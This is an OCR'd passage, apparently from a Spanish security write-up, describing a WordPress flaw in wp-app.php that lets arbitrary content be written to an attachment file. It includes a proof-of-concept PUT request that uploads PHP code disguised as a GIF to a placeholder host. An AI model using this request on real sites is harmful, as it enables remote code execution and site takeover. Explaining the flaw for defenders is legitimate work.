
que hayamos enviado. Esta característica
debería estar disponible sólo para aquellas
entradas con
, pero como
post_type=attachment
no existe ninguna restricción de ese tipo, es
posible usar el campo personalizado que
agregamos anteriormente.
code:
PUT /wp/wp-app.php?
action=/attachment/file/post_ID HTTP/
1.1
Cookie: auth cookies
Content-Type: image/gif
Host: vulnerable.com
Content-Length: the content length
<?php echo "Hello World"; ?>
Como mencioné en la entrada anterior,
esta
vulnerabilidad es muy grave en sitios con